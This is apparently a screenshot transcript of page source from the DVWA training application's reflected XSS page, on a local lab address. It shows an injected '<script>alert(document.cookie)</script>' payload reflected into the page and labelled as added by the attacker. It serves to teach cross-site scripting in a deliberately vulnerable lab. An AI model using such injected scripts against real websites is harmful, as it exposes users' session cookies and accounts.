 Source of: http://192.168.56.102/dvwa/vulnerabilities/xss_r/?name=Devon-2016319%3Cscript%3
File Edit View Help
38
39 <div class="body_padded">
40 <h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
41
42 <div class="vulnerable_code_area">
43
44 <form name="XSS" action="#" method="GET">
45 <p>What's your name?</p>
46 <input type="text" name="name">
*Script added by the attacker
47 <input type="submit" value="Submit">
48 </form>
49
50 <pre>Hello Devon-2016319<script>alert(document.cookie)</script>#</pre>
51
52 </div>
53
54 <h2>More info</h2>
55
56 <ul>
57 <li><a href="http://hiderefer.com/?http://ha.ckers.org/xss.html" target="_blank">http://ha.ckers.org/xss.html</a>
58 <li><a href="http://hiderefer.com/?http://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">http://en.
59 <li><a href="http://hiderefer.com/?http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecuri
60 </ul>
61 </div>